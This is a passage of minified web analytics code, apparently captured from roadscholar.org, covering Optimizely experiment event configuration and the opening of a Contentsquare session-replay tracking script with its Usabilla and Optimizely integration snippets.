div:nth-of-type(1) .icc-overlay"}}, {"id": "6124124599222272", "viewId": "5008034397683712", "name": null, "category": "other", "apiName": "24622810079_np_lead_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 157834
content:
//15.174.2-es2019 2026-01-29T15:42:33.935Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var Ld=Object.defineProperty;var Vd=(s,r,t)=>r in s?Ld(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Ms=(s,r,t)=>Vd(s,typeof r!="symbol"?r+"":r,t);var ps={};ps.d=(s,r)=>{for(var t in r)ps.o(r,t)&&!ps.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};ps.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();ps.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);ps.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Pc={};ps.r(Pc);ps.d(Pc,{getRequestParameters:()=>$m});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var kt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function zt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Mi(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function eo(s){return typeof s=="boolean"}function hi(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function Pt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function Ud(s,r,t){return Mi(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function gs(s){return typeof s=="function"}function ui(s){return s instanceof Element}function Bs(s){return s instanceof Error}function fo(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var oa={[kt.debug]:0,[kt.warn]:1,[kt.implementation]:1,[kt.error]:2,[kt.critical]:3},bt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function jd(s){bt=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return di(n,o.bind(this))(...c)}}};function di(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>bt.error(Bs(i)?i:new Error(i),s)):e}catch(e){try{bt.error(Bs(e)?e:new Error(e),s)}catch{}}}}function St(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var on=typeof window=="undefined";function Hd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof ps.g!="undefined"?ps.g:typeof process!="undefined"?process:Function("return this")()}var _t=Hd();function Oc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function za(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Fh(s){let r=_t.atob(s);return Oc(r)}function Ga(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function ml(s){let 